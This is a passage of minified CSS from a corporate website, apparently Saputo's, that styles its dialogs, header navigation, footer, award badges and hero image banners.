0){input[type=text],input[type=date],textarea,select,select:focus,textarea:focus,input:focus{font-size:16px}}.overlay-content{display:none}.ui-widget-overlay{background:rgba(0,0,0,.5)}.ui-dialog .ui-dialog-titlebar{height:30px;margin-bottom:10px;padding:0}.ui-dialog .ui-dialog-titlebar-close{right:0;top:0;width:auto;height:30px;margin:0;padding:0;color:#fff}.ui-dialog .ui-dialog-titlebar-close .ui-button-text{display:inline;padding:0;font-size:12px;font-size:1.2rem;font-weight:bold;color:#fff;line-height:30px;vertical-align:middle;text-decoration:underline;text-indent:0}.ui-dialog .ui-dialog-titlebar-close:after{content:"";margin-left:10px;font-family:"FontAwesome";font-size:30px;font-size:3rem;color:#fff;line-height:30px;vertical-align:middle}.ui-dialog .ui-dialog-content{padding:12px;font-size:12px;font-size:1.2rem;line-height:1.4166666667em;background-color:#fff}@media screen and (min-width: 1024px){.ui-dialog .ui-dialog-titlebar-close .ui-button-text{font-size:16px;font-size:1.6rem}.ui-dialog .ui-dialog-content{line-height:1.6666666667em}}.js-social-share:hover{opacity:.8}.print:hover{opacity:.8}.field-required{color:#ac362b}@media only screen and (min-device-width: 320px)and (max-device-width: 568px)and (-webkit-min-device-pixel-ratio: 2)and (orientation: landscape){html.masked{overflow:scroll}}@media only screen and (min-device-width: 375px)and (max-device-width: 667px)and (-webkit-min-device-pixel-ratio: 2)and (orientation: landscape){html.masked{overflow:scroll}}@media only screen and (min-device-width: 414px)and (max-device-width: 736px)and (-webkit-min-device-pixel-ratio: 3)and (orientation: landscape){html.masked{overflow:scroll}}@media only screen and (min-device-width: 320px)and (max-device-width: 480px)and (-webkit-min-device-pixel-ratio: 2)and (orientation: landscape){html.masked{overflow:scroll}}.content-placeholder-sub-layout-3-column-sd .cta-container,.content-placeholder-sub-layout-3-column-ds .cta-container,.content-placeholder-sub-layout-3-column-sss .cta-container{flex-wrap:wrap;-wekit-flex-wrap:wrap;-ms-flex-wrap:wrap;-moz-flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center}.content-placeholder-sub-layout-3-column-sd .cta-container .button,.content-placeholder-sub-layout-3-column-ds .cta-container .button,.content-placeholder-sub-layout-3-column-sss .cta-container .button{margin-right:0;margin-bottom:10px}.awards-short .side-by-side{padding-top:0 !important}.nutrition-container select option{border-right:1px solid #7b7b7b}.intro.side-by-side .headlines{padding-right:0}.form-attachment{width:100% !important}.input-file-custom{overflow:hidden;max-width:320px}.input-file-custom>input[type=file]{position:absolute;display:block;z-index:1;opacity:0;padding:4px;width:100px;cursor:pointer;padding:0 4px 4px 0;margin:-2px 0px 0 -4px;font-size:27px}.input-file-custom .fake-file label.button{display:inline-block;float:left;margin-right:10px;width:auto;padding:7px 10px;background-color:#231f20;border-color:rgba(0,0,0,0);background-image:none;font-size:14px}.input-file-custom .fake-file label.path{display:inline-block;float:left;width:70%;height:auto;margin-left:0;word-wrap:break-word;font-size:14px;font-weight:normal;margin-top:3px}@media screen and (min-width: 768px){.input-file-custom{max-width:inherit}}.global-link{cursor:pointer}.position-relative{position:relative}[v-cloak]{display:none}@media screen and (min-width: 768px){.home-page-template .content-placeholder .columns-container{min-height:322px}.home-page-template .content-placeholder:nth-child(even) .columns-container{min-height:300px}}@media screen and (min-width: 1024px){.home-page-template .content-placeholder .columns-container{min-height:400px}.home-page-template .content-placeholder:nth-child(even) .columns-container{min-height:400px}}body{background-image:url("https://saputo.canto.com/direct/image/bvr1ebnm2h7jfff70sect1sq12/-oxP5SLVNeCxE4AKZ9T4H5ltTP4/original?content-type=image%2Fgif&name=Background_Pattern.gif")}.awards-short .content-placeholder-component-text-image .content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.awards-short .content-placeholder-component-text-image .content img{max-width:56px;height:56px;-o-object-fit:contain;object-fit:contain;-o-object-position:center center;object-position:center center}.awards-short .content-placeholder-component-text-image .content .sub-head{text-align:center}.awards-short .content-placeholder-component-text-image .content .sub-head em{font-size:120%;font-style:normal !important}.awards-short .content-placeholder-component-text-image .content .sub-head em.text-color-gold{color:#e6cf8c}.awards-short .content-placeholder-component-text-image .content .sub-head em.text-color-silver{color:#c5c6c6}.awards-short .content-placeholder-component-text-image .content .sub-head em.text-color-bronze{color:#e4ac83}.awards-short .content-placeholder-component-text-image .content .body-copy{font-weight:bold;text-transform:uppercase}.header{position:absolute;z-index:2;width:100%;height:90px;font-family:"BurfordBase";color:#fff;text-transform:uppercase;background-color:rgba(35,31,32,.5)}.header.static-header{position:static;background-color:#333}.header .inner{display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-moz-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-moz-align-items:center;align-items:center}.header .logo img{display:block;width:90px;height:90px}.header .open-menu,.header .close-menu{font-size:32px;font-size:3.2rem;cursor:pointer}.header .open-menu{color:#f6f2e7}.header .nav-items-container{position:absolute;z-index:2;left:100%;top:0;width:265px;background-color:#231f20;-webkit-transition:all transform .25s ease-in-out ease;transition:all transform .25s ease-in-out ease}@media screen and (min-width: 400px){.header .nav-items-container{left:calc(50% + 200px)}}.header .open .nav-items-container{-webkit-transform:translate3d(-100%, 0, 0);-ms-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);overflow-y:scroll}.header .secondary-nav{font-size:20px;font-size:2rem;color:#f6f2e7}.header .secondary-nav>li{padding:15px 20px;border-bottom:1px solid #000}.header .secondary-nav>li.search{padding-top:0;padding-bottom:0;border-bottom:none}.header .search{display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-moz-align-items:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;-moz-justify-content:space-between;justify-content:space-between;height:90px;background-color:#000}.header .search-container{position:relative;margin-right:20px}.header .search-container input[type=text]{padding-right:42px;border-color:#988b83;font-size:16px;font-size:1.6rem;color:#988b83;background-color:rgba(0,0,0,0)}.header .search-container input[type=text]:focus{border-color:#7999ce}.header .search-container button{position:absolute;right:1px;top:0;height:35px;padding:0 12px;font-size:20px;font-size:2rem;color:#988b83}.header .close-menu{color:#988b83;line-height:35px}.header .sign-in,.header .sign-link{text-align:right}.header .sign-in a,.header .sign-link a{font-weight:normal;color:#f6f2e7;text-decoration:none}.header .language-toggle select:not(#MainLanguage){display:none}.header .language-toggle .select-container{display:-webkit-inline-box;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex;background-color:rgba(0,0,0,0)}.header .language-toggle .select-container select{width:auto;height:auto;padding:0 20px 0 0;border:none;font-family:"BurfordBase";line-height:.75em;letter-spacing:-0.07em;font-size:20px;font-size:2rem;font-weight:normal;text-indent:-0.06em;text-transform:uppercase}.header .language-toggle .select-container option{font-family:"BurfordBase";line-height:.75em;letter-spacing:-0.07em;color:#231f20}.header .language-toggle .select-container:after{content:"";right:20px;width:20px;margin-right:-20px;font-size:17px;font-size:1.7rem;color:#f6f2e7;text-align:right}.header .primary-nav{padding:20px 0}.header .primary-nav a,.header .primary-nav .sub-head{display:block;margin-bottom:0;padding:15px 20px;font-family:"BurfordBase";line-height:.75em;letter-spacing:-0.07em;font-size:30px;font-size:3rem;font-weight:normal;color:#fff;text-decoration:none;background-color:rgba(0,0,0,0)}.header .primary-nav .button{border-width:0}.header .primary-nav .button:after{display:none}.header .primary-nav li{display:block}.header .primary-nav li.has-sub-menu>a,.header .primary-nav li.has-sub-menu>.sub-head{display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-moz-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-moz-align-items:center;align-items:center}.header .primary-nav li.has-sub-menu>a:after,.header .primary-nav li.has-sub-menu>.sub-head:after{content:"";margin-left:20px;font-family:"FontAwesome";font-size:20px;font-size:2rem}.header .primary-nav li.has-sub-menu.open>a:after,.header .primary-nav li.has-sub-menu.open>.sub-head:after{content:""}.header .primary-nav li.has-sub-menu.open .sub-menu{display:block}.header .primary-nav .sub-menu{display:none;background-color:#f5efe4}.header .primary-nav .sub-menu>ul li{border-bottom:1px solid #000}.header .primary-nav .sub-menu>ul li.open.image-variation .category-content{display:block}.header .primary-nav .sub-menu>ul a,.header .primary-nav .sub-menu>ul .sub-head{padding-left:40px;font-size:25px;font-size:2.5rem;color:#231f20}.header .primary-nav .sub-menu>ul ul{background-color:#fff;border-top:1px solid #000}.header .primary-nav .sub-menu>ul ul a{padding-left:60px}.header .primary-nav .sub-menu>ul .image-variation .category-content{display:none;background-color:#fff}.header .primary-nav .sub-menu>ul .image-variation .category-overview img{display:none}.header .primary-nav .sub-menu>ul .image-variation .category-overview .view-all{padding-left:60px;border-top:1px solid #000}.header .primary-nav .sub-menu.mega ul{border-bottom:#000}.header .primary-nav .sub-menu.mega .overview{display:none}.header .primary-nav .sub-menu.mega .overview:first-child{display:block;border-bottom:1px solid #000;padding-left:20px;padding-right:20px}.header .primary-nav .sub-menu.mega .overview:first-child a{color:#231f20;font-size:25px;font-size:2.5rem}.header .primary-nav a.empty-link{cursor:default}@media screen and (min-width: 768px){.header{height:120px}.header .logo img{width:120px;height:120px}.header .nav-items-container{left:100%}.header .secondary-nav>li.search{padding-bottom:20px}.header .search{-webkit-box-align:end;-ms-flex-align:end;-moz-align-items:flex-end;align-items:flex-end;height:95px}}@media screen and (min-width: 1024px){.header{height:200px}.header .inner{position:relative;-webkit-box-align:start;-ms-flex-align:start;-moz-align-items:flex-start;align-items:flex-start;padding:0 26px}.header .logo img{width:250px;height:200px}.header .open-menu,.header .close-menu{display:none}.header nav{-webkit-box-flex:1;-moz-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.header .nav-items-container{position:relative;left:auto;top:auto;width:auto;height:auto !important;margin-top:40px;background-color:rgba(0,0,0,0);-webkit-transition:all none ease;transition:all none ease}.header .secondary-nav{display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;-moz-justify-content:flex-end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;-moz-align-items:center;align-items:center;font-size:16px;font-size:1.6rem;border-bottom:none}.header .secondary-nav>li{display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;margin-right:30px;padding:0;border-bottom:none}.header .secondary-nav>li:after{content:"|";display:inline-block;margin-left:30px}.header .secondary-nav>li:first-child{margin-right:0}.header .secondary-nav>li:last-child:after{display:none}.header .secondary-nav>li.search{padding-bottom:0}.header .secondary-nav>li.search:after{display:none}.header .search{width:160px;height:auto;-webkit-box-ordinal-group:3;-moz-order:2;-ms-flex-order:2;order:2;background-color:rgba(0,0,0,0)}.header .search-container{margin-right:0}.header .search-container input[type=text]{padding-right:30px;border-color:rgba(246,242,231,.3);font-size:13px;font-size:1.3rem;color:rgba(246,242,231,.5)}.header .search-container input[type=text]::-webkit-input-placeholder{color:rgba(246,242,231,.5)}.header .search-container input[type=text]:-moz-placeholder{color:rgba(246,242,231,.5)}.header .search-container input[type=text]::-moz-placeholder{color:rgba(246,242,231,.5)}.header .search-container input[type=text]:-ms-input-placeholder{color:rgba(246,242,231,.5)}.header .search-container input[type=text]:-moz-placeholder{color:rgba(246,242,231,.5)}.header .search-container input[type=text]:placeholder-shown{color:rgba(246,242,231,.5)}.header .search-container button{right:1px;top:0;height:35px;font-size:20px;font-size:2rem;color:#f6f2e7}.header .language-toggle .select-container select{padding-right:22px;font-size:16px;font-size:1.6rem}.header .language-toggle .select-container:after{font-size:15px;font-size:1.5rem}.header .primary-nav{display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-moz-justify-content:space-between;justify-content:space-between;margin-top:50px;padding:0}.header .primary-nav:before{content:""}.header .primary-nav a{display:block;padding:0;font-size:22px;font-size:2.2rem}.header .primary-nav>li{display:block}.header .primary-nav>li.home{display:none}.header .primary-nav>li.has-sub-menu{position:relative}.header .primary-nav>li.has-sub-menu>a{display:block}.header .primary-nav>li.has-sub-menu>a:after{display:none}.touchevents .header .primary-nav>li.has-sub-menu.open,.no-touchevents .header .primary-nav>li.has-sub-menu:hover{margin:-13px}.touchevents .header .primary-nav>li.has-sub-menu.open>a,.no-touchevents .header .primary-nav>li.has-sub-menu:hover>a{padding:13px;background-color:#666}.touchevents .header .primary-nav>li.has-sub-menu.open .sub-menu,.no-touchevents .header .primary-nav>li.has-sub-menu:hover .sub-menu{display:block}.header .primary-nav .sub-menu{position:absolute;top:100%;left:-37px;padding:35px 50px;background-color:#666}.header .primary-nav .sub-menu>ul li{margin-bottom:15px;border-bottom:none}.header .primary-nav .sub-menu>ul li:last-child{margin-bottom:0}.header .primary-nav .sub-menu>ul a,.header .primary-nav .sub-menu>ul .sub-head{padding:0;font-size:14px;font-size:1.4rem;font-weight:normal;color:#f6f2e7}.header .primary-nav .sub-menu>ul ul{background-color:rgba(0,0,0,0)}.header .primary-nav .sub-menu>ul .button{display:inline-block;padding:10px 30px;border-width:1px;border-color:#f6f2e7;font-size:13px;font-size:1.3rem;font-weight:bold;background-color:rgba(0,0,0,0)}.header .primary-nav .sub-menu>ul .button:after{display:none}.header .primary-nav .sub-menu.mega ul{border-bottom:1px solid #ccc}.header .primary-nav .sub-menu.mega ul .image-variation{border-right:1px solid #ccc}.header .primary-nav .sub-menu.mega ul .image-variation:last-child{border-right:none}.header .primary-nav .sub-menu.mega .category-content ul{border-bottom:none}.header .primary-nav .sub-menu.mega .overview{display:none}.header .primary-nav .sub-menu.mega .overview:first-child{display:none}.header .primary-nav .sub-menu.mega .overview:last-child{display:block;padding-left:30px;padding-top:15px}.header .primary-nav .sub-menu.mega .overview:last-child a{font-size:13px;font-size:1.3rem}.header .primary-nav .simple>ul{width:105px}.header .primary-nav .simple>ul .button{padding:10px 20px}.header .primary-nav .mega{left:50%;padding:20px 0;-webkit-transform:translate3d(-50%, 0, 0);-ms-transform:translate3d(-50%, 0, 0);transform:translate3d(-50%, 0, 0)}.header .primary-nav .mega>ul{position:relative;display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex}.header .primary-nav .mega>ul>li{-webkit-box-sizing:border-box;box-sizing:border-box;width:324px;margin-bottom:0;padding:15px 30px;-webkit-box-flex:0;-moz-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.header .primary-nav .mega>ul>li:last-child{border-right:none}.header .primary-nav .mega>ul>li.overview{position:absolute;top:100%;width:100%;padding-top:20px;padding-bottom:30px;border-right:none;background-color:#666}.header .primary-nav .mega>ul>li.overview:before{content:"";display:block;width:100%;height:15px;border-top:1px solid #ccc}.header .primary-nav .mega>ul>li.overview a{font-size:13px;font-size:1.3rem;font-weight:bold}.header .primary-nav .mega>ul .sub-head{font-size:18px;font-size:1.8rem;font-weight:300;color:#ccc}.header .primary-nav .mega>ul .sub-head:after{display:none}.header .primary-nav .mega>ul li.image-variation .sub-head,.header .primary-nav .mega>ul li.open.image-variation .sub-head{margin-bottom:20px}.header .primary-nav .mega>ul li.image-variation .category-content,.header .primary-nav .mega>ul li.open.image-variation .category-content{display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:reverse;-webkit-box-orient:horizontal;-moz-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-align:stretch;-ms-flex-align:stretch;-moz-align-items:stretch;align-items:stretch;background-color:rgba(0,0,0,0)}.header .primary-nav .mega>ul li.image-variation .category-overview,.header .primary-nav .mega>ul li.open.image-variation .category-overview{width:124px;-webkit-box-flex:0;-moz-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.header .primary-nav .mega>ul li.image-variation .category-overview img,.header .primary-nav .mega>ul li.open.image-variation .category-overview img{display:block;width:100%}.header .primary-nav .mega>ul li.image-variation .category-overview .view-all,.header .primary-nav .mega>ul li.open.image-variation .category-overview .view-all{width:100%;margin-top:15px;padding-left:30px;border-top-color:#f6f2e7;text-align:center}.header .primary-nav .mega>ul li.image-variation ul,.header .primary-nav .mega>ul li.open.image-variation ul{-webkit-box-flex:1;-moz-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;margin-left:20px;border-top:none}.header .primary-nav .mega>ul li.image-variation ul li,.header .primary-nav .mega>ul li.open.image-variation ul li{white-space:normal}.header .primary-nav .mega>ul li.image-variation ul a,.header .primary-nav .mega>ul li.open.image-variation ul a{padding:0}}.header.horizontal .inner{height:100%;padding:0 26px}.header.horizontal .logo{margin-right:20px}.header.horizontal .logo img{width:auto;max-height:50px}@media screen and (min-width: 768px){.header.horizontal .logo img{max-height:80px}}@media screen and (min-width: 1024px){.header.horizontal .inner{height:auto}.header.horizontal .logo{position:absolute;z-index:3;left:13px;top:25px;margin-right:0}.header.horizontal .logo img{width:auto;max-height:120px}.header.horizontal .primary-nav{margin-top:85px}.header.horizontal .primary-nav:before{display:none}}@media screen and (min-width: 1024px){.header.horizontal.center .logo{left:50%;-webkit-transform:translate3d(-50%, 0, 0);-ms-transform:translate3d(-50%, 0, 0);transform:translate3d(-50%, 0, 0)}.header.horizontal.center .logo img{max-width:264px}.header.horizontal.center .secondary-nav>li{margin-right:15px}.header.horizontal.center .secondary-nav>li:after{margin-left:15px}.header.horizontal.center .secondary-nav>li:first-child{margin-right:0}.header.horizontal.center .secondary-nav>li:last-child{margin-right:20px}}.header .inner{height:100%}@media screen and (min-width: 1024px){.header .inner .logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100%}}@media screen and (min-width: 1024px){.header .inner .logo img{width:200px !important;height:150px !important}}.header .primary-nav li.current-section{border-bottom:2px solid #fff !important}@media screen and (min-width: 1024px){.header .primary-nav li a{font-size:2rem}}.footer{font-family:"BurfordBase";font-size:16px;font-size:1.6rem;color:#988b83;background-color:#231f20}.footer .inner{padding-top:30px;padding-bottom:30px}.footer a{color:rgba(245,239,228,.8);text-decoration:none}.footer .links-container{display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-moz-justify-content:space-between;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;-moz-align-items:flex-start;align-items:flex-start}.footer .site-links{margin-right:30px;text-transform:uppercase}.footer .site-links .sub-head{font-size:16px;font-size:1.6rem;color:#988b83}.footer .site-links .sub-head:before{content:"";display:inline-block;margin-right:10px;font-family:"FontAwesome";color:#988b83}.footer .site-links ul li{margin-bottom:20px}.footer .site-links .has-header ul{display:block}.footer .site-links .column:last-child ul li:last-child{margin-bottom:0}.footer .site-links a{font-family:"BurfordBase";line-height:.75em;letter-spacing:-0.07em;font-weight:normal;font-size:16px;font-size:1.6rem;color:#f6f0e4}.footer .social-links .sub-head{display:none;font-size:16px;font-size:1.6rem;color:#988b83}.footer .social-links ul li{margin-bottom:12px;font-size:45px;font-size:4.5rem}.footer .social-links ul li:last-child{margin-bottom:0}.footer .social-links ul li a{color:#988b83}.footer .social-links ul li a img{max-height:26px;max-width:26px}.footer .social-links ul li i{display:block}.footer .social-links ul li a:focus i{outline:1px dotted}.footer .disclaimer-container{margin-top:30px;font-family:Georgia,serif;font-size:12px;font-size:1.2rem;text-align:left}.footer .terms{display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;-moz-justify-content:flex-start;justify-content:flex-start;margin-top:20px}.footer .terms li:after{content:"|";margin:0 8px}.footer .terms li:last-child:after{display:none}.footer .terms a{color:#988b83;font-weight:normal}.footer .secondary-footer{font-size:18px;font-size:1.8rem;color:#988b83;background-color:#000;text-align:left}.footer .secondary-footer .inner{padding-top:30px;padding-bottom:30px}.footer .secondary-footer a{font-weight:normal;color:#988b83}.footer .secondary-footer .saputo-logo{margin-bottom:15px;display:none}.footer .secondary-footer .family-logos{display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;-moz-justify-content:flex-start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;-moz-align-items:center;align-items:center;margin-bottom:25px}.footer .secondary-footer .family-logos li{-webkit-box-flex:0;-moz-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;margin-right:15px}.footer .secondary-footer .family-logos li:last-child{margin-right:0}.footer .secondary-footer .family-logos img{width:100%}.footer .secondary-footer .legal{display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;-moz-justify-content:flex-start;justify-content:flex-start}.footer .secondary-footer .legal li:after{content:"|";margin:0 15px}.footer .secondary-footer .legal li:last-child:after{display:none}.footer .secondary-footer .legal a{font-family:"BurfordBase";line-height:.75em;letter-spacing:-0.07em;text-transform:uppercase}.footer .footer-row .footer-bottom-left .secondary-links{font-family:"Georgia, serif";font-size:15px;font-size:1.5rem}@media screen and (min-width: 768px){.footer{font-size:20px;font-size:2rem}.footer .inner{padding:40px;padding:40px 40px}.footer .site-links{margin-right:0;display:-webkit-box;display:-ms-flexbox;display:flex}.footer .site-links .sub-head{font-size:20px;font-size:2rem}.footer .site-links ul li{margin-bottom:15px}.footer .site-links a{font-size:20px;font-size:2rem}.footer .site-links .column.has-header{padding-right:50px}.footer .site-links .column:last-child{padding-right:0}.footer .social-links{margin-top:30px}.footer .social-links .sub-head{font-size:20px;font-size:2rem}.footer .social-links ul{display:-webkit-inline-box;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin-bottom:-12px}.footer .social-links ul li{margin-right:15px}.footer .social-links ul li:last-child{margin-right:0;margin-bottom:12px}.footer .disclaimer-container{display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-moz-justify-content:space-between;justify-content:space-between;margin-top:40px;text-align:left}.footer .terms{margin-top:0}.footer .secondary-footer{font-size:20px;font-size:2rem;text-align:left}.footer .secondary-footer .inner{padding-top:40px;padding-bottom:40px;display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-moz-justify-content:space-between;justify-content:space-between}.footer .secondary-footer .saputo-logo,.footer .secondary-footer .family-logos{margin-right:40px;margin-bottom:0}.footer .secondary-footer .saputo-logo:last-child,.footer .secondary-footer .family-logos:last-child{margin-right:0}.footer .secondary-footer .legal{-ms-flex-wrap:none;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;-moz-align-items:center;align-items:center}.footer .secondary-footer .legal li{white-space:nowrap}}@media screen and (min-width: 1024px){.footer .inner{padding:45px 56px;padding-bottom:80px}.footer .site-links{display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;-moz-align-items:flex-start;align-items:flex-start;margin-right:60px}.footer .site-links .sub-head:before{display:none}.footer .site-links ul li{margin-bottom:10px}.footer .site-links ul li:last-child{margin-bottom:0}.footer .site-links .has-header ul{display:block}.footer .site-links .column{margin-right:60px}.footer .site-links .column:last-child{margin-right:0}.footer .social-links{-ms-flex-negative:0;flex-shrink:0;margin-top:0}.footer .social-links .sub-head{display:block;margin-bottom:15px}.footer .social-links ul{display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:none;flex-wrap:nowrap}.footer .social-links ul li{margin:0 15px 0 0;font-size:30px;font-size:3rem}.footer .social-links ul li:last-child{margin-right:0}.footer .disclaimer-container{-webkit-box-pack:start;-ms-flex-pack:start;-moz-justify-content:flex-start;justify-content:flex-start;margin-top:45px}.footer .copyright{margin-right:40px}.footer .secondary-footer .inner{padding-top:45px;padding-bottom:45px}.footer .secondary-footer .saputo-logo,.footer .secondary-footer .family-logos{margin-right:50px}.footer .secondary-footer .saputo-logo:last-child,.footer .secondary-footer .family-logos:last-child{margin-right:0}}@media screen and (max-width: 767px){.footer .social-links{margin-top:30px}.footer .social-links ul{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.footer .social-links ul li{margin-right:15px}}.footer .footer-container{width:100%;display:table}.footer .footer-container .footer-row{display:table-row}.footer .footer-container .footer-row>div.footer-top-left{width:80%;float:left}.footer .footer-container .footer-row>div.footer-top-left+div{width:20%;float:right}@media screen and (min-width: 768px){.footer .footer-container .footer-row>div.footer-top-left+div{width:100%;float:left}}@media screen and (min-width: 1024px){.footer .footer-container .footer-row>div.footer-top-left+div{width:20%;float:right}}@media screen and (max-width: 767px){.footer .footer-container .footer-row>div.footer-top-left+div{width:100%;float:left}}.footer .footer-container .footer-row>div{display:table-cell}.footer .footer-container.footer-container-bottom .footer-row>div.bottom-top-left{width:80%}.footer .footer-container.footer-container-bottom .footer-row>div.bottom-top-left+div{width:20%}.footer .footer-container+.footer-container{margin-top:45px}@media screen and (max-width: 767px){.footer .footer-container .footer-row>div{display:block}}#content .home-page-template .hero-placeholder{-webkit-mask-image:none;-webkit-mask-box-image:none}#content .home-page-template .mask_box{position:relative;margin-bottom:3px}#content .home-page-template .mask_box::after{content:"";position:absolute;bottom:0;left:0;right:0;height:3px;background:center center repeat url("https://saputo.canto.com/direct/image/8iia79lo3910179s8qf6bsoa5m/nRa6JaHHONOp6jEJ-9sZ_8CjPPw/original?content-type=image%2Fpng&name=mask_box_background.png");z-index:999}#content .hero-placeholder{-webkit-mask-image:none;-webkit-mask-box-image:none}.cssmask .hero-placeholder{margin:-1px -1px -3px;padding:0 1px;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-mask-box-image:url(/img/b2c/global/hero_mask_box_image.svg) 1 1 4 1 repeat}@media screen and (min-width: 768px){.cssmask .hero-placeholder{margin-bottom:0 0 4px 0;-webkit-mask-box-image:url(/img/b2c/global/hero_mask_box_image_tablet.svg) 1 1 5 1 repeat}}@media screen and (min-width: 1024px){.cssmask .hero-placeholder{margin-bottom:0 0 6px 0;-webkit-mask-box-image:url(/img/b2c/global/hero_mask_box_image_desktop.svg) 1 1 7 1 repeat}}.cssmask .hero-placeholder{margin:0;background:none;padding:0}.hero-placeholder-component-image{padding-top:247px;background:#7b7979 no-repeat center top;background-size:auto 247px;color:#fff}.hero-placeholder-component-image .hero-bg-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.hero-placeholder-component-image.theme-1 .body-copy,.hero-placeholder-component-image:not(.theme-2):not(.theme-3) .body-copy{padding-bottom:15px}.hero-placeholder-component-image.theme-1 .body-copy:last-child,.hero-placeholder-component-image:not(.theme-2):not(.theme-3) .body-copy:last-child{padding-bottom:0}@media screen and (min-width: 1024px){.hero-placeholder-component-image.theme-1 .body-copy,.hero-placeholder-component-image:not(.theme-2):not(.theme-3) .body-copy{padding-bottom:25px}.hero-placeholder-component-image.theme-1 .body-copy:last-child,.hero-placeholder-component-image:not(.theme-2):not(.theme-3) .body-copy:last-child{padding-bottom:0}}.hero-placeholder-component-image.theme-1 .body-copy{padding-bottom:15px}.hero-placeholder-component-image.theme-1 .body-copy:last-child{padding-bottom:0}@media screen and (min-width: 1024px){.hero-placeholder-component-image.theme-1 .body-copy{padding-bottom:25px}.hero-placeholder-component-image.theme-1 .body-copy:last-child{padding-bottom:0}}.hero-placeholder-component-image.theme-2 .body-copy{padding-bottom:15px}.hero-placeholder-component-image.theme-2 .body-copy:last-child{padding-bottom:0}@media screen and (min-width: 768px){.hero-placeholder-component-image.theme-2 .body-copy,.hero-placeholder-component-image.theme-2 .body-copy:last-child{padding:25px}}@media screen and (min-width: 768px){.hero-placeholder-component-image.theme-2 .body-copy{background-color:rgba(35,31,32,.4)}}.hero-placeholder-component-image.theme-3 .body-copy{padding-bottom:15px}.hero-placeholder-component-image.theme-3 .body-copy:last-child{padding-bottom:0}@media screen and (min-width: 768px){.hero-placeholder-component-image.theme-3 .body-copy,.hero-placeholder-component-image.theme-3 .body-copy:last-child{padding:25px}}@media screen and (min-width: 768px){.hero-placeholder-component-image.theme-3 .body-copy{background-color:rgba(35,31,32,.7)}}.hero-placeholder-component-image .content{padding:25px 0}.hero-placeholder-component-image .content .body-copy{background-color:rgba(51,51,51,.4)}.hero-placeholder-component-image .headline{margin-bottom:15px;font-family:"BurfordBase";line-height:.75em;letter-spacing:-0.07em;font-size:40px;font-size:4rem;color:#fff;max-width:100%;word-wrap:break-word;line-height:.8}.hero-placeholder-component-image .headline:last-child{margin-bottom:0}.hero-placeholder-component-image a{color:#fff;font-weight:inherit}.hero-placeholder-component-image .button{background-color:#f6f2e7;color:#231f20;border-color:#f6f2e7}@media screen and (min-width: 768px){.hero-placeholder-component-image{-webkit-box-pack:start;-ms-flex-pack:start;-moz-justify-content:flex-start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;-moz-align-items:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;min-height:540px;padding-top:180px;padding-bottom:60px;background-size:cover}.hero-placeholder-component-image.left{text-align:left}.hero-placeholder-component-image.right{text-align:right}.hero-placeholder-component-image.center{text-align:center}.product-brand-detail-page-template .hero-placeholder-component-image:not(.hero-placeholder-component-image-sub-page){min-height:480px}.cheese-events-landing .hero-placeholder-component-image:not(.hero-placeholder-component-image-sub-page),.cheese-event-detail 